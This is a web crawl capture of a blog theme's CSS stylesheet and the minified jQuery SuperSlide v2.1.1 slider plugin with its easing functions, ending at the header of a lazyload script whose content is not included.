body{font-family:"microsoft yahei",Arial;color:#000; -webkit-font-smoothing:antialiased;}
i{font-style:normal;}
a{text-decoration: none;color: #333;border: 0;font-size: 100%;margin: 0;padding: 0;vertical-align: baseline;-webkit-transition: all 0.3s ease-in;-moz-transition: all 0.3s ease-in;transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;}
.clr:after{clear: both;content:'\0020';display: block;visibility:hidden;height:0;}
.clr{zoom:1;}
.inner{width:1100px;margin:0 auto;position: relative;}
/*head*/
.lph-header{position:fixed;top:0;left:0;width:100%;z-index:9999;_position:absolute}
.lph-header .top{background:#296399;height:68px;line-height:68px;}
.lph-header .top .inner{position:relative}
.lph-header .top .logo{position:absolute;top:0;left:0;height:68px;color:#fff;font-size:30px;font-weight:bold;white-space:nowrap;overflow:hidden}
.lph-header .top .nav{float:left;height:68px;padding-left:200px;}
.lph-header .top .nav li{float:left;position:relative;}
.lph-header .top .nav>li:nth-child(n+10){display:none}
.lph-header .top .nav li a{color:#fff;font-size: 15px; text-align: center;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;-moz-transition:all .2s ease-in;transition:all .2s ease-in;}
.lph-header .top .nav li .link{display:inline-block;padding:0 20px;}
.lph-header .top .nav li .bg{position:absolute;top:-100%;left:0;width:100%;height:100%;border-bottom:3px solid #7AA5CC;opacity:0;background:#16538E;filter:alpha(opacity=0);}
.lph-header .top .nav li:hover .bg,.lph-header .top .nav li.cu .bg{top:-3px;opacity:1;filter:alpha(opacity=100);}
.lph-header .top .nav li:hover .link,.lph-header .top .nav li.cu .link{ opacity:0;filter:alpha(opacity=0);}
.lph-header .top .nav li ul{display:none;position:absolute;top:68px;left:0;width:100%;background:#296399;}
.lph-header .top .nav li ul li{float:none;margin:0;border-bottom:1px solid #666;}
.lph-header .top .nav li ul li a{display:block;height:38px;line-height:38px;font-size:13px}
.lph-header .top .nav li ul li a:hover{background:#16538E}
.lph-header .top .search{position:absolute;top:13px;right:0;height:44px;background:#16538E;border-radius:35px;*width:150px;}
.lph-header .top .search form{height: 100%;}
.lph-header .top .search input{float: left;height: 100%; width:90px; background: none; border: none;outline: none; padding: 0 10px; font-size: 14px;color:#383838; line-height: 14px; line-height: 44px\9;   }
.lph-header .top .search button{float: right;width: 40px; height: 100%; border: 0; outline: 0;cursor: pointer;background: url("images/lph-header-sprite.png") no-repeat 5px 10px;}
.lph-header .top .search{-webkit-transition: all .3s ease-in;-o-transition: all .3s ease-in;-moz-transition: all .3s ease-in;transition: all .3s ease-in;}
.lph-header .top .search input{-webkit-transition: all .2s ease-in;-o-transition: all .2s ease-in;-moz-transition: all .2s ease-in;transition: all .2s ease-in;}
.lph-header .top .search.fcs{background:#F6F6F6;}
.lph-header .top .search.fcs input{width:120px;}
/* 主体*/
.lph-main{margin-bottom:90px;padding-top:95px;}
.lph-left{float:left;width:788px;}
.topallvs,.ileftvs{max-width:100%;margin-bottom:20px;overflow:hidden;clear:both}
.topallvs img,.ileftvs img{width:100%;}
.ileftvs{margin:25px 0 0}
.footvs{margin-top:-40px}
/* 右侧*/
.lph-right{width: 278px; float: right;}
.lph-right .right-box,.function{margin-bottom: 30px;}
.lph-right .right-box-title,.function_t{color: #333; font-size: 20px; height: 20px; line-height: 20px; padding-bottom:7px; border-bottom: 2px solid #CBCBCB; }
.lph-right .right-box-title h3{float: left;}
.lph-right .right-box-title a{float: right; font-size: 12px; padding-top: 5px; color: #9d9d9d;}
.lph-right .kuaixun .kx-ul li{ border-bottom:dotted 1px #CBCBCB;}
.lph-right .kuaixun .kx-ul li.hov{ border-bottom:dotted 1px #f98235;}
.lph-right .kuaixun .kx-ul li a{width: 100%; height: 100%; display: block;padding: 12px 0;}
.lph-right .kuaixun .kx-ul li .time{float: left;width: 58px; height: 36px; line-height: 36px; text-align: center;color: #272322; font-size: 16px; background: #F2F2F2;}
.lph-right .kuaixun .kx-ul li.hov .time{background: #f98235; color: #fff;}
.lph-right .kuaixun .kx-ul li .title{height: 36px; line-height: 18px; overflow: hidden; font-size: 13px; color: #3f3f3f; padding-left: 8px;}
.lph-right .kuaixun .kx-ul li.hov .title{color: #f98235;}
.lph-right .pbzttab{padding-top: 5px;}
.lph-right .pbzttab .pbz-hd{border-bottom: solid 1px #CBCBCB; position: relative;}/*右侧评论专题*/
.lph-right .pbzttab .pbz-hd a{float: left; width: 50%; line-height: 1; text-align: center; font-size: 18px; color: #888;padding-bottom: 10px; }
.lph-right .pbzttab .pbz-hd a.cur{color: #333;}
.lph-right .pbzttab .pbz-hd i{display: block;position: absolute; bottom: -1px;width: 50%; height: 2px; left: 0; background:#f98235; }
.lph-right .pbzttab .pbz-bd .comment li{padding: 10px 8px; border-bottom:dotted 1px #CBCBCB;}
.lph-right .pbzttab .pbz-bd .comment li .img{float: left;}
.lph-right .pbzttab .pbz-bd .comment li .img img{border-radius: 100%;}
.lph-right .pbzttab .pbz-bd .comment li .word{ padding-left: 60px;}
.lph-right .pbzttab .pbz-bd .comment li .word .top{overflow: hidden; height: 46px;}
.lph-right .pbzttab .pbz-bd .comment li .word .name{ font-size: 14px; color: #888; height: 20px; line-height: 20px; overflow: hidden; }
.lph-right .pbzttab .pbz-bd .comment li .word .name a{color: #f98235; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title{height: 20px; line-height: 20px;  font-size: 12px; overflow: hidden; padding-top: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title a{color: #b5b5b5;}
.lph-right .pbzttab .pbz-bd .comment li .btm{color:#272322; font-size: 12px; margin-top: 10px; max-height: 60px; line-height: 20px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .comment li .btm i{width: 17px; height: 13px; background: url(images/lph-right-sprite.png); display: inline-block;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.pre{background-position: -25px -72px; margin-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.nxt{background-position: -58px -71px; margin-left: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li{margin: 8px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti ul{padding: 5px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti li:hover{background: #F7F7F7;}
.lph-right .pbzttab .pbz-bd .zhuanti li .img{float: left;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word{padding-left: 120px; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word h4{color: #333; font-size: 14px; line-height: 35px; height: 35px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word p{color: #888; font-size: 12px; line-height: 20px; height: 40px; overflow: hidden;}
.lph-right .weixinewm.weixinewm-fixed{position:fixed;top:76px;z-index: 7;background-color: #fff;width: 276px;}
.lph-right .weixinewm .we-img{max-width:276px;text-align:center;overflow:hidden}
.artSortList-left .asl-title{height: 48px; line-height: 48px;border-bottom: solid 2px #D6D6D6;}
.artSortList-left .asl-title h3{font-size: 30px; color: #333; font-weight: bold; float: left; padding-right: 15px;}
.artSortList-left .asl-title p{font-size: 16px; color: #888; float: left; padding-top: 8px;}
/*系统组件*/
.function_c{line-height:1.8;margin-top:10px;font-size:13px}
.function_c ul{overflow:hidden;clear:both}
.function_c li{border-bottom:dotted 1px #CBCBCB;padding:6px 0}
#divCatalog li li{text-indent:35px;border-bottom:none;background:url(images/join.gif) 10px center no-repeat}
#divCatalog li ul li:last-child{background:url(images/joinbottom.gif) 10px center no-repeat}
#divCalendar{border:dashed 3px #EEE;padding:0 0 10px 5px}
#divCalendar table{width:96%;line-height:1.8;margin:0 auto;text-align:center;}
#divCalendar td a{color:#f98235}
#divCalendar caption{font-size:14px;text-align:center;margin-bottom:6px;border-bottom:1px #eee solid;padding:0 0 6px}
#divContorPanel span.cp-hello{display:inline-block;color:#f98235;padding:0 0 15px}
#divContorPanel span a{margin-left:10px;background:#eee;padding:6px 20px;border-radius:6px}
#divSearchPanel{display:none}
#divAuthors li,#divLinkage li,#divFavorites li,#divMisc li{float:left;width:48%;margin:0 1%}
/* 尾部*/
.lph-footer{width:100%;color:#bbb;font-size:12px;background:#313131;padding:30px 0;}
.lph-footer .lphf-top a{color:#ddd}
.lph-footer .lphf-top{padding:0 0 12px;}
.lph-footer .lphf-top .left{float:left;}
.lph-footer .lphf-top .left .copyr{line-height:1.8;}
.lph-footer .lphf-top .right{float: right;}
.lph-footer .lphf-top .right .links{float:right;}
.lph-footer .lphf-top .right .links a{margin:0 10px 0 8px;}
.lph-footer .lphf-btm{border-top:1px #777 dotted;padding-top:15px}
.lph-footer .lphf-btm li{float:left;margin-right:15px;margin-bottom:5px;}
.lph-footer .lphf-btm li a{color:#aaa}
.lph-footer .gotoBar{position:fixed;bottom:60px;left:50%;width:52px;margin-left:568px;}
.lph-footer .gotoBar a{display:block;width:50px;height:50px;border:solid 1px #E6E6E6;background:#F5F5F5;background-image:url(images/lph-footer-sprite.png);background-repeat: no-repeat;}
.lph-footer .gotoBar a:hover{background-color:#EDEDED;}
.lph-footer .gotoBar .top{display:none;width:52px;}
.lph-footer .gotoBar .top a{background-position: 10px -102px;}
.lph-footer .gotoBar .top a:hover{background-position: -60px -102px;}
.lph-footer .gotoBar a.comment{background-position: 10px -50px;}
.lph-footer .gotoBar a.comment:hover{background-position: -60px -50px;}
/* 文章列表*/
.lph-pageList .tip{ height: 37px; border-bottom: solid 2px #D6D6D6; position: relative; line-height: 37px;}
.lph-pageList .tip h4{position: absolute; font-size: 28px; font-weight: bold; line-height: 1; left: 0; top: 0; padding-bottom: 9px; border-bottom: solid 2px #666666;}
.lph-pageList .tip h4 span.yel{color: #f98235;}
.lph-pageList .tip h4 span.gra{color: #333;}
.lph-pageList .tip .count{height: 100%; position: absolute; right: 0; bottom: 0px; background: #F2F2F2; padding: 0 10px; color: #333; font-size: 18px;}
.lph-pageList .tip .count i{float: left; width: 20px; height: 22px; margin-top: 8px; margin-right: 5px; background: url(images/lph-pageList-sprite.png) no-repeat 0px 0px;}
.lph-pageList .tip .count strong{color: #f98235; font-weight: bold;}
.lph-pageList .tip .count em{position: absolute;right: 0;top: 0;background: url(images/lph-pageList-sprite.png) no-repeat -39px 0;width: 8px;height: 8px;}
.lph-pageList .wrap li.pbox{padding: 30px 0; border-bottom: solid 1px #EEE;}
.lph-pageList .wrap li.pbox .img{float: left; position: relative; }
.lph-pageList .wrap li.pbox .img a.sort{padding: 5px 12px; background: rgba(0,0,0,0.6); font-size: 14px; color: #fff; line-height: 1; position: absolute; top: 0; left: 0; }
.lph-pageList .wrap li.pbox .word{ padding-left: 235px; padding-right: 10px; }
.lph-pageList .wrap li.pbox .word h2{ color: #272322; font-size: 20px; font-weight: bold; }
.lph-pageList .wrap li.pbox .word h2{-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s; }
.lph-pageList .wrap li.pbox:hover .word h2{color:#f98235;}
.lph-pageList .wrap li.pbox .word .des{font-size: 13px; color: #888; line-height: 1.6; padding-top: 15px;word-wrap:break-word;}
.lph-pageList .wrap li.pbox .word .info{height: 26px; line-height: 26px;font-size: 13px; color: #b8b8b8; padding-top: 15px;}
.lph-pageList .wrap li.pbox .word .info .tags{float: left; height: 100%; width: 200px; overflow: hidden;}
.lph-pageList .wrap li.pbox .word .info .tags i{float: left;background: url(images/lph-pageList-sprite.png) no-repeat -30px -43px;width: 18px;height: 13px; margin-top: 7px; }
.lph-pageList .wrap li.pbox .word .info .tags em{display:none}
.lph-pageList .wrap li.pbox .word .info .tags a{float: left; font-size: 13px; color: #b8b8b8; margin-left:5px;}
.lph-pageList .wrap li.pbox .word .info .tags a:hover{color: #f98235;}
.lph-pageList .wrap li.pbox .word .info .time{float: right;}
.lph-pageList .wrap li.pbox .word .info .time i{float: left; margin-right: 5px;;background: url(images/lph-pageList-sprite.png) no-repeat -2px -42px;width: 14px;height: 14px; margin-top: 6px; }
.lph-pageList .wrap li.pbox .word .info .aut{float: right; margin-right: 25px;}
.lph-pageList .wrap li.pbox .word .info .aut span{float: left;font-size: 13px; color: #b8b8b8;width: 64px;height: 26px;white-space: nowrap; overflow:hidden; text-overflow:ellipsis;}
.lph-pageList .wrap li.pbox .word .info .aut span:hover{color: #f98235;}
.lph-pageList .wrap li.istop{background:#FAFAFA}
.lph-pageList .wrap li.istop h2{text-indent:26px;background: url(images/up.png) 0 3px no-repeat}
/* 翻页*/
.lph-paging1{margin-top:25px;}
.lph-paging1 a{display:inline-block;margin-bottom:8px}
.lph-paging1 a span{background:#f98235;text-align:center;font-size:16px;color:#fff;font-weight: bold;padding:5px 10px;border-radius:3px;}
.lph-paging1 a:hover span{background:#D85027;}
.lph-paging1 span.now-page{background:#ECECEC;color:#737373;cursor:not-allowed;padding:5px 10px;border-radius:3px;}
/*全局响应式*/
@media only screen and (max-width: 1100px) {.inner{width: 100%;} .top,.lph-left{width: 96% !important; padding: 0 2% !important;} .lph-header .top .nav li .link{padding:0 15px} .idx-selLead .items{width:45% !important} .lph-footer{width: 96%;padding:20px 2%} .lph-right,.lph-header .top .search,.topallvs{display:none;}}
@media only screen and (max-width: 788px) {.header .logo span{display:none} .idx-hotlists .hls-links{padding:0 10px !important}.idx-hotlists{height:auto !important;}#xyslide{float:none !important;width:100% !important}.focusItem{width:100% !important;} .article-left .pageRelate ul li .img{height:100px !important;}}
@media only screen and (max-width: 600px) {.idx-selLead,.lph-pageList .wrap li.pbox .word .info .tags,.lph-footer .lphf-top .left,#bdshare .weibo-btn,.lph-pageList .wrap li.pbox .word .info,.ileftvs,.lph-header .top .nav li .bg{display:none} .lph-main{margin-bottom:30px;padding-top:68px} .lph-header .top .logo,.lph-header .top .logo img,.lph-header .top{height:48px;line-height:48px} .lph-header .top .nav{float:right;width:auto;height:48px;line-height:48px;background:url("images/mobile_nav.gif") right center no-repeat;padding-right:45px;padding-left:0;overflow:visible;cursor:pointer} .lph-header .top .nav li{display:none;float:none;border-bottom:1px #555 solid;background:#3A3A3A;opacity:0.9} .lph-header .top .nav li .link{padding:0 20px} .lph-pageList .wrap li.pbox{position:relative;} .lph-pageList .wrap li.pbox .img{position:absolute;top:70px} .lph-pageList .wrap li.pbox .img img{width:150px;height:100px;} .lph-pageList .wrap li.pbox .word{float:left;width:94%;padding-left:10px} .lph-pageList .wrap li.pbox .word h2{width:100%;font-size:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .lph-pageList .wrap li.pbox .word .des{padding-left:160px} .lph-paging1 span.now-page,.lph-paging1 a span{font-weight:normal;padding: 2px 6px;}#xyslide,.focusItem{height:300px !important;}.focusItem a{height:240px !important;}.focusItem h4{font-size:16px !important;}.artSortList-left .asl-title h3,.article-left .pageTop h1{font-size:24px !important;} .lph-header .top .nav li ul{top:0;left:auto;right:100%;} .lph-header .top .nav li.cu .bg{display:block;} .lph-header .top .nav li:hover .link{opacity:1} .article-left .pageTop{border-top:1px #D8D8D8 dotted;padding:18px 0 !important;} .artSortList-left .asl-title{border-top:1px #D6D6D6 dotted;} .artSortList-left .asl-title h3{float:none;text-align:center;}}

.pageCont p span,.pageCont p i{display:inline-block;width:48%;border-bottom:0.5px solid #eee;}
.pageCont p .clam1{}
.pageCont p i{text-align:center;border-left:1px solid #eee}

--- FILE ---
content_type: application/javascript
request_url: http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js
body_size: 3751
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */
!function(e){e.fn.slide=function(d){return e.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var f=e.extend({},e.fn.slide.defaults,d),Y=e(this),c=f.effect,O=e(f.prevCell,Y),dP=e(f.nextCell,Y),fT=e(f.pageStateCell,Y),fa=e(f.playStateCell,Y),g=e(f.titCell,Y),D=g.size(),a=e(f.mainCell,Y),Yc=a.children().size(),Oa=f.switchLoad,X=e(f.targetCell,Y),fU=parseInt(f.defaultIndex),cg=parseInt(f.delayTime),fY=parseInt(f.interTime);parseInt(f.triggerTime);var ce,fh=parseInt(f.scroll),cB=parseInt(f.vis),b="false"==f.autoPlay||0==f.autoPlay?!1:!0,V="false"==f.opp||0==f.opp?!1:!0,cP="false"==f.autoPage||0==f.autoPage?!1:!0,dO="false"==f.pnLoop||0==f.pnLoop?!1:!0,fUc="false"==f.mouseOverStop||0==f.mouseOverStop?!1:!0,K="false"==f.defaultPlay||0==f.defaultPlay?!1:!0,dPe="false"==f.returnDefault||0==f.returnDefault?!1:!0,ff=0,G=0,cM=0,ai=0,aI=f.easing,h=null,i=null,j=null,k=f.titOnClassName,l=g.index(Y.find("."+k)),m=fU=-1==l?fU:l,n=fU,o=fU,p=Yc>=cB?0!=Yc%fh?Yc%fh:fh:0,q="leftMarquee"==c||"topMarquee"==c?!0:!1,r=function(){e.isFunction(f.startFun)&&f.startFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},s=function(){e.isFunction(f.endFun)&&f.endFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},t=function(){g.removeClass(k),K&&g.eq(n).addClass(k)};if("menu"==f.type)return K&&g.removeClass(k).eq(fU).addClass(k),g.hover(function(){ce=e(this).find(f.targetCell);var d=g.index(e(this));i=setTimeout(function(){switch(fU=d,g.removeClass(k).eq(fU).addClass(k),r(),c){case"fade":ce.stop(!0,!0).animate({opacity:"show"},cg,aI,s);break;case"slideDown":ce.stop(!0,!0).animate({height:"show"},cg,aI,s)}},f.triggerTime)},function(){switch(clearTimeout(i),c){case"fade":ce.animate({opacity:"hide"},cg,aI);break;case"slideDown":ce.animate({height:"hide"},cg,aI)}}),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(t,cg)}),void 0;if(0==D&&(D=Yc),q&&(D=2),cP){if(Yc>=cB)if("leftLoop"==c||"topLoop"==c)D=0!=Yc%fh?(0^Yc/fh)+1:Yc/fh;else{var u=Yc-cB;D=1+parseInt(0!=u%fh?u/fh+1:u/fh),0>=D&&(D=1)}else D=1;g.html("");var v="";if(1==f.autoPage||"true"==f.autoPage)for(var w=0;D>w;w++)v+="<li>"+(w+1)+"</li>";else for(var w=0;D>w;w++)v+=f.autoPage.replace("$",w+1);g.html(v);var g=g.children()}if(Yc>=cB){a.children().each(function(){e(this).width()>cM&&(cM=e(this).width(),G=e(this).outerWidth(!0)),e(this).height()>ai&&(ai=e(this).height(),ff=e(this).outerHeight(!0))});var x=a.children(),y=function(){for(var e=0;cB>e;e++)x.eq(e).clone().addClass("clone").appendTo(a);for(var e=0;p>e;e++)x.eq(Yc-e-1).clone().addClass("clone").prependTo(a)};switch(c){case"fold":a.css({position:"relative",height:ff}).children().css({position:"absolute",left:0,top:0,display:"none"});break;case"top":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({top:-(fU*fh)*ff,position:"relative",padding:"0",margin:"0"}).children().css({height:ai});break;case"left":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:Yc*G,left:-(fU*fh)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:cM});break;case"leftLoop":case"leftMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:(Yc+cB+p)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(p+fU*fh)*G}).children().css({float:"left",width:cM});break;case"topLoop":case"topMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({height:(Yc+cB+p)*ff,position:"relative",padding:"0",margin:"0",top:-(p+fU*fh)*ff}).children().css({height:ai})}}var z=function(e){var d=e*fh;return e==D?d=Yc:-1==e&&0!=Yc%fh&&(d=-Yc%fh),d},A=function(d){var f=function(f){for(var Y=f;cB+f>Y;Y++)d.eq(Y).find("img["+Oa+"]").each(function(){var d=e(this);if(d.attr("src",d.attr(Oa)).removeAttr(Oa),a.find(".clone")[0])for(var f=a.children(),Y=0;Y<f.size();Y++)f.eq(Y).find("img["+Oa+"]").each(function(){e(this).attr(Oa)==d.attr("src")&&e(this).attr("src",e(this).attr(Oa)).removeAttr(Oa)})})};switch(c){case"fade":case"fold":case"top":case"left":case"slideDown":f(fU*fh);break;case"leftLoop":case"topLoop":f(p+z(o));break;case"leftMarquee":case"topMarquee":var Y="leftMarquee"==c?a.css("left").replace("px",""):a.css("top").replace("px",""),O="leftMarquee"==c?G:ff,dP=p;if(0!=Y%O){var fT=Math.abs(0^Y/O);dP=1==fU?p+fT:p+fT-1}f(dP)}},B=function(e){if(!K||m!=fU||e||q){if(q?fU>=1?fU=1:0>=fU&&(fU=0):(o=fU,fU>=D?fU=0:0>fU&&(fU=D-1)),r(),null!=Oa&&A(a.children()),X[0]&&(ce=X.eq(fU),null!=Oa&&A(X),"slideDown"==c?(X.not(ce).stop(!0,!0).slideUp(cg),ce.slideDown(cg,aI,function(){a[0]||s()})):(X.not(ce).stop(!0,!0).hide(),ce.animate({opacity:"show"},cg,function(){a[0]||s()}))),Yc>=cB)switch(c){case"fade":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().hide();break;case"fold":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().animate({opacity:"hide"},cg,aI);break;case"top":a.stop(!0,!1).animate({top:-fU*fh*ff},cg,aI,function(){s()});break;case"left":a.stop(!0,!1).animate({left:-fU*fh*G},cg,aI,function(){s()});break;case"leftLoop":var d=o;a.stop(!0,!0).animate({left:-(z(o)+p)*G},cg,aI,function(){-1>=d?a.css("left",-(p+(D-1)*fh)*G):d>=D&&a.css("left",-p*G),s()});break;case"topLoop":var d=o;a.stop(!0,!0).animate({top:-(z(o)+p)*ff},cg,aI,function(){-1>=d?a.css("top",-(p+(D-1)*fh)*ff):d>=D&&a.css("top",-p*ff),s()});break;case"leftMarquee":var f=a.css("left").replace("px","");0==fU?a.animate({left:++f},0,function(){a.css("left").replace("px","")>=0&&a.css("left",-Yc*G)}):a.animate({left:--f},0,function(){a.css("left").replace("px","")<=-(Yc+p)*G&&a.css("left",-p*G)});break;case"topMarquee":var Y=a.css("top").replace("px","");0==fU?a.animate({top:++Y},0,function(){a.css("top").replace("px","")>=0&&a.css("top",-Yc*ff)}):a.animate({top:--Y},0,function(){a.css("top").replace("px","")<=-(Yc+p)*ff&&a.css("top",-p*ff)})}g.removeClass(k).eq(fU).addClass(k),m=fU,dO||(dP.removeClass("nextStop"),O.removeClass("prevStop"),0==fU&&O.addClass("prevStop"),fU==D-1&&dP.addClass("nextStop")),fT.html("<span>"+(fU+1)+"</span>/"+D)}};K&&B(!0),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(function(){fU=n,K?B():"slideDown"==c?ce.slideUp(cg,t):ce.animate({opacity:"hide"},cg,t),m=fU},300)});var C=function(e){h=setInterval(function(){V?fU--:fU++,B()},e?e:fY)},E=function(e){h=setInterval(B,e?e:fY)},F=function(){fUc||(clearInterval(h),C())},H=function(){(dO||fU!=D-1)&&(fU++,B(),q||F())},I=function(){(dO||0!=fU)&&(fU--,B(),q||F())},J=function(){clearInterval(h),q?E():C(),fa.removeClass("pauseState")},L=function(){clearInterval(h),fa.addClass("pauseState")};if(b?q?(V?fU--:fU++,E(),fUc&&a.hover(L,J)):(C(),fUc&&Y.hover(L,J)):(q&&(V?fU--:fU++),fa.addClass("pauseState")),fa.click(function(){fa.hasClass("pauseState")?J():L()}),"mouseover"==f.trigger?g.hover(function(){var e=g.index(this);i=setTimeout(function(){fU=e,B(),F()},f.triggerTime)},function(){clearTimeout(i)}):g.click(function(){fU=g.index(this),B(),F()}),q){if(dP.mousedown(H),O.mousedown(I),dO){var M,N=function(){M=setTimeout(function(){clearInterval(h),E(0^fY/10)},150)},P=function(){clearTimeout(M),clearInterval(h),E()};dP.mousedown(N),dP.mouseup(P),O.mousedown(N),O.mouseup(P)}"mouseover"==f.trigger&&(dP.hover(H,function(){}),O.hover(I,function(){}))}else dP.click(H),O.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,d,f,Y,c){return jQuery.easing[jQuery.easing.def](e,d,f,Y,c)},easeInQuad:function(e,d,f,Y,c){return Y*(d/=c)*d+f},easeOutQuad:function(e,d,f,Y,c){return-Y*(d/=c)*(d-2)+f},easeInOutQuad:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d+f:-Y/2*(--d*(d-2)-1)+f},easeInCubic:function(e,d,f,Y,c){return Y*(d/=c)*d*d+f},easeOutCubic:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d+1)+f},easeInOutCubic:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d+f:Y/2*((d-=2)*d*d+2)+f},easeInQuart:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d+f},easeOutQuart:function(e,d,f,Y,c){return-Y*((d=d/c-1)*d*d*d-1)+f},easeInOutQuart:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d+f:-Y/2*((d-=2)*d*d*d-2)+f},easeInQuint:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d*d+f},easeOutQuint:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d*d*d+1)+f},easeInOutQuint:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d*d+f:Y/2*((d-=2)*d*d*d*d+2)+f},easeInSine:function(e,d,f,Y,c){return-Y*Math.cos(d/c*(Math.PI/2))+Y+f},easeOutSine:function(e,d,f,Y,c){return Y*Math.sin(d/c*(Math.PI/2))+f},easeInOutSine:function(e,d,f,Y,c){return-Y/2*(Math.cos(Math.PI*d/c)-1)+f},easeInExpo:function(e,d,f,Y,c){return 0==d?f:Y*Math.pow(2,10*(d/c-1))+f},easeOutExpo:function(e,d,f,Y,c){return d==c?f+Y:Y*(-Math.pow(2,-10*d/c)+1)+f},easeInOutExpo:function(e,d,f,Y,c){return 0==d?f:d==c?f+Y:(d/=c/2)<1?Y/2*Math.pow(2,10*(d-1))+f:Y/2*(-Math.pow(2,-10*--d)+2)+f},easeInCirc:function(e,d,f,Y,c){return-Y*(Math.sqrt(1-(d/=c)*d)-1)+f},easeOutCirc:function(e,d,f,Y,c){return Y*Math.sqrt(1-(d=d/c-1)*d)+f},easeInOutCirc:function(e,d,f,Y,c){return(d/=c/2)<1?-Y/2*(Math.sqrt(1-d*d)-1)+f:Y/2*(Math.sqrt(1-(d-=2)*d)+1)+f},easeInElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return-(fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP))+f},easeOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return fT*Math.pow(2,-10*d)*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(2==(d/=c/2))return f+Y;if(dP||(dP=c*.3*1.5),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return 1>d?-.5*fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+f:.5*fT*Math.pow(2,-10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*(d/=c)*d*((O+1)*d-O)+f},easeOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*((d=d/c-1)*d*((O+1)*d+O)+1)+f},easeInOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),(d/=c/2)<1?Y/2*d*d*(((O*=1.525)+1)*d-O)+f:Y/2*((d-=2)*d*(((O*=1.525)+1)*d+O)+2)+f},easeInBounce:function(e,d,f,Y,c){return Y-jQuery.easing.easeOutBounce(e,c-d,0,Y,c)+f},easeOutBounce:function(e,d,f,Y,c){return(d/=c)<1/2.75?Y*7.5625*d*d+f:2/2.75>d?Y*(7.5625*(d-=1.5/2.75)*d+.75)+f:2.5/2.75>d?Y*(7.5625*(d-=2.25/2.75)*d+.9375)+f:Y*(7.5625*(d-=2.625/2.75)*d+.984375)+f},easeInOutBounce:function(e,d,f,Y,c){return c/2>d?.5*jQuery.easing.easeInBounce(e,2*d,0,Y,c)+f:.5*jQuery.easing.easeOutBounce(e,2*d-c,0,Y,c)+.5*Y+f}});

--- FILE ---
content_type: application/javascript
request_url: http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js
